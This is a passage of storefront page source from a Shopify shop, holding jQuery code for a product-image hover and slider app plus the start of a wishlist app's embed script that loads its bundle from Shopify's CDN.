                                                        if (anim_effect == "imghvr-fade") {
                                                        } else if (anim_effect == "imghvr-zoom-out") {
                                                        	oldImage.css({ transform: "scale(.5)" });
                                                        	newImage.css({ transform: "scale(1)" });
                                                        } else if (anim_effect == "imghvr-flip-vert") {
                                                        	oldImage.css({ transform: "rotateY(0deg)" });
                                                        	newImage.css({ transform: "rotateY(-180deg)" });
                                                        } else if (anim_effect == "imghvr-push-left") {
                                                        	oldImage.closest("div").css({ overflow: "hidden" });
                                                        	oldImage.css({ transform: "translateX(-100%)" });
                                                        	newImage.css({ transform: "translate(0)" });
                                                        } else if (anim_effect == "imghvr-slide-left") {
                                                        	oldImage.closest("div").css({ overflow: "hidden" });
                                                        	newImage.css({ transform: "translate(0)" });
                                                        }
                                                        }
                                                        });
                                                        	$(document).on("mouseleave touchend", pbioh_custom_foreach_class, function () {
                                                        		if($(this).parent().hasClass("SBDoNotAddImageHover")) {return;}
                                                        		var pbiohHref = checkHref($(this));
                                                                $(this).closest('div').parent(".card__inner").removeClass("hovered");
                                                        		if (pbiohHref) {
                                                        			var oldImage = $(curr_this).find("img");
                                                        			var newImage = $(curr_this).find("img").next();
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").find("img");
                                                        				var newImage = $(curr_this).closest("div").find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			oldImage.css({
                                                        				opacity: "1",
                                                        				"-webkit-transition": `all ${anim_speed}s ease`,
                                                        				"-moz-transition": `all ${anim_speed}s ease`,
                                                        				"-o-transition": `all ${anim_speed}s ease`,
                                                        				transition: `all ${anim_speed}s ease`,
                                                        			});
                                                        
                                                        			newImage.css({
                                                        				opacity: "0",
                                                        				"-webkit-transition": `all ${anim_speed}s ease`,
                                                        				"-moz-transition": `all ${anim_speed}s ease`,
                                                        				"-o-transition": `all ${anim_speed}s ease`,
                                                        				transition: `all ${anim_speed}s ease`,
                                                        			});
                                                        
                                                        			if (anim_effect == "imghvr-fade") {
                                                        			} else if (anim_effect == "imghvr-zoom-out") {
                                                        				oldImage.css({ transform: "scale(1)" });
                                                        				newImage.css({ transform: "scale(.5)" });
                                                        			} else if (anim_effect == "imghvr-flip-vert") {
                                                        				oldImage.css({ transform: "rotateY(-180deg)" });
                                                        				newImage.css({ transform: "rotateY(0deg)" });
                                                        			} else if (anim_effect == "imghvr-push-left") {
                                                        				oldImage.css({ transform: "translate(0)" });
                                                        				newImage.css({ transform: "translateX(-100%)" });
                                                        			} else if (anim_effect == "imghvr-slide-left") {
                                                        				newImage.css({ transform: "translateX(-100%)" });
                                                        			}
                                                        		}
                                                        	});
                                                        }
                else{
                $(pbioh_custom_foreach_class).each(function () {
					var curr_this = $(this);
					var curr_href = curr_this.attr("href");
					if (typeof curr_href !== "undefined") {
						if (curr_href.indexOf("products/") >= 1 &&!$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
                          // console.log("-----------",curr_this);
							if (curr_href.indexOf("?") >= 1) {
								var curr_href = curr_href.split("?")[0];
							}
							fetch(curr_href + ".json", {
								credentials: "same-origin",
							}).then(function (data) {
								data.json().then(function (data) {
									get_product = data.product;
									if (typeof get_product !== "undefined") {
										if (get_product.images !== null) {
											get_product_img = get_product.images;
											if (get_product_img.length != 0 && get_product_img.length > 1) {
												curr_this.addClass("pbioh_img_hover_slider");
												var collectionLabelClass = "pbioh-image-slider-img";
												if ($(curr_this).find("img").first().length > 0) {
													if (!$(curr_this).find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).find("img").first();
													}
												} else if ($(curr_this).closest("div").find("img").first().length > 0) {
													if (!$(curr_this).closest("div").find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first();
													}
												} else {
													var orgImage = $(curr_this).closest("div").find("img");
													var org1Image = $(curr_this).closest("div").find("img").first();
												}
												if (typeof org1Image !== "undefined") {
													org1Image.addClass("sb-not-remove");
													if (!orgImage.last().hasClass("sb-not-remove")) {
														orgImage.last().remove();
													}
													var imageSizeInner = org1Image.height();
													orgImage.parent().addClass("pbioh-image-slider-container");
													var imgDiv = org1Image.parent();
													if (checkFreeTheme()) {
														imgDiv.parent().addClass("sb-default-theme");
													}
													if (imageSizeOuter <= 24) {
														orgImage.parent().css("height", "");
													}
													org1Image.wrap(
														'<div class="pbioh-image-slider-col" data-index="0"><div class="pbioh-image-slider-img"></div></div>'
														);
													var imgDivAfter = imgDiv.after(
														'<div class="nav-dots"><label for="img-0" class="nav-dot active" id="img-dot-0" data-num="0" ></label></div>'
														);
													var imgDivfind = imgDiv.parent().find(".nav-dots");
													$(".pbioh_img_hover_slider").parent().css("position", "relative");
													$(".pbioh-image-slider-col:first-child,.nav-dots .nav-dot:first-child").addClass("active");

													if (imageSizeOuter <= 24) {
														imgDiv.parent().css("height", imageSizeInner + "px");
													}
													for (var i = 1; i < numberImg; i++) {
														if (typeof get_product_img[i] !== "undefined") {
															var sliderImages = get_product_img[i].src;
															imgDiv.append('<div class="pbioh-image-slider-col ' + i + '" data-index="' + i + '"><div class="pbioh-image-slider-img"><img src="' + sliderImages + '" / ></div></div>');
															imgDivfind.append('<label for="img-' + i + '" class="nav-dot " id="img-dot-' + i + '" data-num="' + i + '" ></label>');
															numberOfImages(get_product_img.length, imgDiv);
														}
													}
                                                   document.querySelectorAll(".pbioh-image-slider-container .nav-dots").forEach(navDot => {    navDot.remove();   });
                                                  document.querySelectorAll(".sb-default-theme").forEach(theme => {
                                                      const navDots = theme.querySelectorAll(".nav-dots");
                                                      if (navDots.length > 1) {
                                                          for (let i = 1; i < navDots.length; i++) {
                                                              navDots[i].remove(); // Remove extra .nav-dots
                                                          }
                                                      }
                                                  });
                                                  function numberOfImages(get_product_img, imgDiv) {
                                                        	if (get_product_img < numberImg) {
                                                        		var slides = 100 / get_product_img;
                                                        		$(imgDiv).closest("div").find(".pbioh-image-slider-col").css("width", slides + "%");
                                                                $(".nav-dots .nav-dot").css("width", slides + "%");
                                                        	} else {
                                                        		if (numberImg == 3) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "33.33%");
                                                                    $(".nav-dots .nav-dot").css("width", "33.33%");
                                                        		}
                                                        		if (numberImg == 4) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "25%");
                                                                    $(".nav-dots .nav-dot").css("width", "25%");
                                                        		}
                                                        		if (numberImg == 5) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "20%");
                                                                    $(".nav-dots .nav-dot").css("width", "20%");
                                                        		}
                                                        		if (numberImg == 6) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "16.66%");
                                                                    $(".nav-dots .nav-dot").css("width", "16.66%");
                                                        		}
                                                        	}
                                                        }
                                                  $(".pbioh-image-slider-col:first-child").addClass("active ");
                                                    	$(".pbioh-second").remove();
    
                                                  if(slider_type == "story-slider"){
                                                        
                                                        // console.log(slider_type+"--if ")
                                                        $('body').append(`<style> .card--media .card__inner .card__content { position: absolute;pointer-events: none;` +bottomcss+` }.nav-dots {     pointer-events: none;width: 100%; height: 11px; position: absolute; text-align: center; display: flex; top: 20px; margin: 0 auto; column-gap: 3px; justify-content: center; padding: 0 10px; }.nav-dots .nav-dot.active { position: relative; overflow: hidden; border-radius:10px } .nav-dots .nav-dot.active::after { content: ""; position: absolute; left: 0; bottom: 0; width: 0%; height: 100%; background: #000; /* Progress bar color */ animation: progressBar 2.5s linear forwards; } @keyframes progressBar { 0% { width: 0%; } 100% { width: 100%; } } .nav-dots .nav-dot { top: -10px;  position: relative; border-radius: 100%; display: inline-block; z-index: 999; background-color: #706e6e52; height: 2px; width: 33.33%; border-radius: 0; }.pbioh-image-slider-container>img{pointer-events: none;}.pbioh-image-slider-container { z-index: 1; height: 50vh; overflow: hidden; padding:0 !important; } .pbioh-image-slider-container .pbioh-image-slider-col { `+pbioh_imagewidth+`height: 100%; float: left; box-sizing: border-box; z-index: 1; } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img { position: absolute; top: 0; transform: rotateY(0deg); left: 0; transition: all 0.5s ease 0s; width: 100%; height: 100%; pointer-events: none; z-index: 1; opacity: 0;       } .pbioh-image-slider-container .pbioh-image-slider-col.active .pbioh-image-slider-img { z-index: 2; opacity: 1;      } .pbioh-image-slider-container .pbioh-image-slider-col.flip .pbioh-image-slider-img { transform: rotateY(-180deg);  } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img img { position: absolute; top: 0; left: 0; object-fit: cover;       } .full-width-link { position: initial; }  </style>`)

                                                                                                                                               
                                                        $(".pbioh-image-slider-container").each(function () {
                                                          const $sliderContainer = $(this); // Only this hovered card
                                                          const $sliderItems = $sliderContainer.find(".pbioh-image-slider-col"); // Images in this card
                                                          const $navDots = $sliderContainer.siblings(".nav-dots").find(".nav-dot"); // Dots outside this card
                                                          $navDots.hide();
                                                          let currentIndex = 0; 
                                                          let interval;
                                                      
                                                          function activateImage(index) {
                                                              // Remove active class from all items in this specific card
                                                              $sliderItems.removeClass("active");
                                                              $navDots.removeClass("active");
                                                      
                                                              // Add active class to the selected index
                                                              $sliderItems.eq(index).addClass("active");
                                                              $navDots.eq(index).addClass("active");
                                                          }
                                                      
                                                          function nextImage() {
                                                              currentIndex = (currentIndex + 1) % $sliderItems.length;
                                                              activateImage(currentIndex);
                                                          }
                                                      
                                                          function prevImage() {
                                                              currentIndex = (currentIndex - 1 + $sliderItems.length) % $sliderItems.length;
                                                              activateImage(currentIndex);
                                                          }
                                                      
                                                          $sliderContainer.on("mouseenter", function () {
                                                              $navDots.show();
                                                              currentIndex = 0; // Reset index
                                                              activateImage(currentIndex); // Activate first
                                                              interval = setInterval(nextImage, 2500); // Change every 2.5s
                                                          });
                                                      
                                                          $sliderContainer.on("mouseleave", function () {
                                                              clearInterval(interval);
                                                              $sliderItems.removeClass("active"); // Remove all active states
                                                              $navDots.removeClass("active"); // Remove active from dots
                                                              $navDots.hide();
                                                              $sliderItems.first().addClass("active"); // Ensure first image is active on reset
                                                          });
                                                      
                                                          // **Click event for left/right navigation**
                                                          $sliderContainer.on("click", function (event) {
                                                              clearInterval(interval); // Stop auto-play when manually clicked
                                                      
                                                              const clickX = event.pageX - $sliderContainer.offset().left;
                                                              const containerWidth = $sliderContainer.width();
                                                      
                                                              if (clickX < containerWidth / 2) {
                                                                  prevImage(); // Clicked on the left side, go to the previous image
                                                              } else {
                                                                  nextImage(); // Clicked on the right side, go to the next image
                                                              }
                                                      
                                                              interval = setInterval(nextImage, 2500); // Restart auto-play after manual click
                                                          });
                                                         
                                                      });


                                                    
                                                  }  else if (slider_type == "image-hover-slider") {
                                                    // console.log(slider_type+"else--if ")
                                                      $('body').append(`<style> .card--media .card__inner .card__content { position: absolute;pointer-events: none; ` +bottomcss+`  }.nav-dots { width: 100%; bottom: 9px; height: 11px; display: block; position: absolute; text-align: center; } .nav-dots .nav-dot.active { background-color: #cfcfcf; width:20px!important; border-radius:10px } .nav-dots .nav-dot { top: -10px; width: 5px!important; height: 5px; margin: 0 2px; position: relative; border-radius: 100%; display: inline-block; z-index: 999; background-color: rgb(112 110 110); }.pbioh-image-slider-container>img{pointer-events: none;}.pbioh-image-slider-container { height: 50vh;z-index: 1; overflow: hidden; padding:0 !important; } .pbioh-image-slider-container .pbioh-image-slider-col {`+pbioh_imagewidth+` height: 100%; float: left; box-sizing: border-box; z-index: 1; } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img { position: absolute; top: 0; transform: rotateY(0deg); left: 0; transition: all 0.5s ease 0s; width: 100%; height: 100%; pointer-events: none; z-index: 1; opacity: 0;       } .pbioh-image-slider-container .pbioh-image-slider-col.active .pbioh-image-slider-img { z-index: 2; opacity: 1;      } .pbioh-image-slider-container .pbioh-image-slider-col.flip .pbioh-image-slider-img { transform: rotateY(-180deg);  } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img img { position: absolute; top: 0; left: 0; object-fit: cover;       } .full-width-link { position: initial; } </style>`)
               
                                                       $(document).on("mouseover", ".pbioh-image-slider-col", function () {
                                                    		$(this).addClass("active ").siblings().removeClass("active ");
                                                    		var index_column = $(this).attr("data-index");
                                                    		$(this).parent().parent().find(".nav-dots #img-dot-" + index_column).addClass("active ").siblings().removeClass("active ");
                                                    	});
                                                    	$(document).on("mouseleave", ".pbioh-image-slider-container", function () {
                                                    		$(".pbioh-image-slider-col:first-child").addClass("active ").siblings().removeClass("active ");
                                                    		$(".nav-dots .nav-dot:first-child").addClass("active ").siblings().removeClass("active ");
                                                          
                                                    	});
                                                    	// if (anim_effect == "imghvr-flip-vert") {
                                                    	// 	$(document).on("mouseover", ".pbioh-image-slider-col", function () {
                                                    	// 		$(this).addClass("active flip").siblings().removeClass("active flip");
                                                    	// 		var index_column = $(this).attr("data-index");
                                                    	// 		$(this).parent().parent().find(".nav-dots #img-dot-" + index_column).addClass("active flip").siblings().removeClass("active flip");
                                                    	// 	}
                                                    	// 	);
                                                    	// 	$(document).on("mouseleave", ".pbioh-image-slider-container", function () {
                                                    	// 		$(".pbioh-image-slider-col:first-child").addClass("active flip").siblings().removeClass("active flip");
                                                    	// 		$(".nav-dots .nav-dot:first-child").addClass("active flip").siblings().removeClass("active flip");
                                                    	// 	}
                                                    	// 	);
                                                    	// }
                                                         
                                                      }
												}
											}
										}
									}
								});
});
}
}
}); 
}
if (slider_type == "image-slider") {
	function filterConvertArray(arr) {
		var processArray = arr.replace(/(\r\n|\n|\r)/gm, "");
		processArray = processArray.replace(/ /g, "");
		processArray = processArray.split(",");
		const arrResults = processArray.filter((element) => {
			return element !== "";
		});
		return arrResults;
	}
	$("body").append(
		"<style>.slick-prev, .slick-next{z-index: 9; cursor: pointer;} .slick-prev{left: 3px!important} .slick-next{right: 3px!important} .sb_pbioh_slider_images{display:none;}</style>"
		);
	function checkFreeTheme() {
		var sb_cfp_freeThemes = [
		"Dawn",
		"Refresh",
		"Craft",
		"Sense",
		"Studio",
		"Crave",
		"Origin",
		"Ride",
		"Taste",
		"Spotlight",
		"Colorblock",
		"Publisher",
		];
		if (sb_cfp_freeThemes.includes(originThemeName)) {
			return true;
		}
		return false;
	}
	var numberImg = data.numer_image;
	var load_sb_products = "a";
	if (typeof sb_pbioh_product_card_class !== "undefined") {
		load_sb_products = sb_pbioh_product_card_class;
	}
	$(load_sb_products).each(function () {
// store wise condition
if ($(this).find(".sb_image_list").length > 0) {
	var curr_this = $(this);
	get_product_img = filterConvertArray(
		$(this).find(".sb_image_list").attr("product_imags")
		);
	if (get_product_img.length != 0 && get_product_img.length > 1) {
		curr_this.addClass("pbioh_img_slick_slider");
		var collectionLabelClass = "pbioh-image-slider-slick";
		var orgImage = $(curr_this).find("img");
		var imageSizeOuter = orgImage.height();
		$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
		var org1Image = $(curr_this).find("img").first();
		if (typeof org1Image !== "undefined") {
			org1Image.addClass("sb-not-remove");
			if (!orgImage.last().hasClass("sb-not-remove")) {
				orgImage.last().remove();
			}
			var imageSizeInner = org1Image.height();
			orgImage.parent().addClass("pbioh-image-slider-container");
			orgImage.parent().parent().css("z-index", "999999");
			orgImage.parent().parent().css("height", "inherit");
			var imgDiv = orgImage.parent();
			if (checkFreeTheme()) {
				imgDiv.parent().addClass("sb-default-theme");
			}
			if (imageSizeOuter <= 24) {
				orgImage.parent().css("height", "");
			}
			org1Image.wrap('<div class="pbioh-image-slider-slick"></div>');
			$(".pbioh_img_slick_slider").parent().css("position", "relative");
			if (imageSizeOuter <= 24) {
				// imgDiv.parent().css("height", imageSizeInner + "px");
			}
			for (var i = 1; i < numberImg; i++) {
				if (typeof get_product_img[i] !== "undefined") {
					imgDiv.find(".pbioh-image-slider-slick").append('<img src="' + get_product_img[i] + '" class="sb_pbioh_slider_images" / >');
				}
			}
		}   
	}
// store wise condition end
} else {
	var curr_this = $(this);
	var curr_href = curr_this.attr("href");
	if (typeof curr_href !== "undefined") {
		if (curr_href.indexOf("products/") >= 1 && !$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
			if (curr_href.indexOf("?") >= 1) {
				var curr_href = curr_href.split("?")[0];
			}
			fetch(curr_href + ".json", { credentials: "same-origin",
		}).then(function (data) {
			data.json().then(function (data) {
				get_product = data.product;
				if (typeof get_product !== "undefined") {
					if (get_product.images !== null) {
						get_product_img = get_product.images;

						if (get_product_img.length != 0 && get_product_img.length > 1) {
							curr_this.addClass("pbioh_img_slick_slider");
							var collectionLabelClass = "pbioh-image-slider-slick";
							if ($(curr_this).find("img").first().length > 0) {
								if (!$(curr_this).find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).find("img").first();
								}
							} else if ($(curr_this).closest("div").find("img").first().length > 0) {
								if (!$(curr_this).closest("div").find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first();
								}
							} else {
								var orgImage = $(curr_this).closest("div").find("img");
								var org1Image = $(curr_this).closest("div").find("img").first();
							}
							if (typeof org1Image !== "undefined") {
								org1Image.addClass("sb-not-remove");
								if (!orgImage.last().hasClass("sb-not-remove")) {
									orgImage.last().remove();
								}
								var imageSizeInner = org1Image.height();

								orgImage.parent().addClass("pbioh-image-slider-container");
								orgImage.parent().parent().css("z-index", "999999");
								orgImage.parent().parent().css("height", "inherit");
								var imgDiv = orgImage.parent();

								if (checkFreeTheme()) {
									imgDiv.parent().addClass("sb-default-theme");
								}
								if (imageSizeOuter <= 24) {
									orgImage.parent().css("height", "");
								}
								org1Image.wrap('<div class="pbioh-image-slider-slick"></div>');
								$(".pbioh_img_slick_slider").parent().css("position", "relative");
								if (imageSizeOuter <= 24) {
									// imgDiv.parent().css("height", imageSizeInner + "px");
								}
								for (var i = 1; i < numberImg; i++) {
									if (typeof get_product_img[i] !== "undefined") {
										imgDiv.find(".pbioh-image-slider-slick").append('<img src="' + get_product_img[i].src + '" class="sb_pbioh_slider_images" / >');
									}
								}
							}
						}
					}
				}
			});
});
}
}
}
});
// call slick slider function
var counter = 0;
addSlickSlider = setInterval(function () {
	counter += 1;
	if ($("body").find(".pbioh-image-slider-slick").length > 0 || counter == 10) {
		clearInterval(addSlickSlider);
		setTimeout(function () {
			try {
				$(".pbioh-image-slider-slick").slick({
					dots: true,
					infinite: true,
					arrows: true,
				});
			} catch (e) {
				setTimeout(function () {
					$(".pbioh-image-slider-slick").slick({
						dots: true,
						infinite: true,
						arrows: true,
					});
				}, 750);
			}

			if (Shopify.shop == "milas-jewels-shop.myshopify.com") {
// store wise condition - milas-jewels-shop
$(".pbioh-image-slider-container").each(function () {
	$(this).before("<button class='sb_pbioh_prev_slider sb_custom_slider_btn'><</button>");
	$(this).after("<button class='sb_pbioh_next_slider sb_custom_slider_btn'>></button>");
});
$(".pbioh-image-slider-slick .slider_images").css("display", "block");

$(".product-card .product-card__figure").hover(function () {
	$(this).find(".sb_custom_slider_btn").css("display", "block");
}, function () {
	$(this).find(".sb_custom_slider_btn").css("display", "none");
}
);
} // store wise condition - milas-jewels-shop
}, 300);
	}
}, 300);
} 
} else {
	$("body").append(
		`<style> .pbioh-hidden{  display:none!important; } </style>`
		);
}
}
}
);
}
   function functionForFilter_pbioh($){

    $(document).on('click keyup change', ".js-filter, .active-facets, .FacetFiltersForm .list-menu__item, .facet-filters__sort, .active-facets__button-wrapper, .active-facets__button-inner", function(){setTimeout(() => myAppJavaScript_pbioh($), 1500);});
    if ($('body').find('.related-products__heading')){setTimeout(() => myAppJavaScript_pbioh($), 1500);}

    // let recommendationSection = $(".related-products "); // Change this to the actual class or ID of the section

    // if ($recommendationSection.length && $recommendationSection.is(":visible")) {
      $(window).on("scroll", function () {
         setTimeout(function () { myAppJavaScript_pbioh(); }, 9000);
      });
    // }
   
  }
  
}
 
</script>

</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"storefrontLayoutType":"as-drawer","storefrontLayoutDrawerWidth":400,"enableStorefrontLayoutNotification":true}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://gtworldofbeauty.com/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml": { "socialCount": -1, "empi": 8417720664330 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//startercdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3starter-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/startercdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
